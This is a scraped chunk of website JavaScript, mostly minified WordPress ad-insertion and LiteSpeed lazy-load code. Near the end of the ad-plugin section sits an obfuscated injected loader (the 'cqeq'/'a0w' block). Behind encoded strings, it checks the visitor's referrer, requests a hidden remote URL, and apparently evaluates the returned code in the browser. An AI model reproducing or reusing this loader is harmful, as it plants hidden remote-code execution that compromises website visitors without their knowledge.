R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_js_code=!0</script> asdasd <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script 